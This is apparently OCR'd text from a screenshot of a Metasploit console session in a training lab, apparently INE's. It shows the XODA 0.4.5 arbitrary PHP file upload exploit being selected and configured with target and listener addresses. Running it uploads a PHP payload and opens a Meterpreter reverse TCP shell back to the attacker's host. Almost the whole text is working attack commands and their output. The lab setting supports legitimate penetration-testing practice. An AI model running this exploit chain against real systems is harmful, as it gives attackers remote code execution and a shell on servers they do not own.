 # Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/unix/webapp/xoda_file_upload 2012-08-21 excellent Yes
XODA 0.4.5 Arbitrary PHP File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/webapp/xoda_file_upload
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/xoda_file_upload) > set RHOSTS demo1.ine.local
RHOSTS ⇒ demo1.ine.local
msf6 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(unix/webapp/xoda_file_upload) > set LHOST 192.198.78.2
LHOST ⇒ 192.198.78.2
msf6 exploit(unix/webapp/xoda_file_upload) > exploit
[*] Started reverse TCP handler on 192.198.78.2:4444
[*] Sending PHP payload (vNPSFKuV.php)
[*] Executing PHP payload (vNPSFKuV.php)
[*] Sending stage (39927 bytes) to 192.198.78.3
[!] Deleting vNPSFKuV.php
[*] Meterpreter session 1 opened (192.198.78.2:4444 → 192.198.78.3:42462) at
2025-10-01 23:43:34 +0530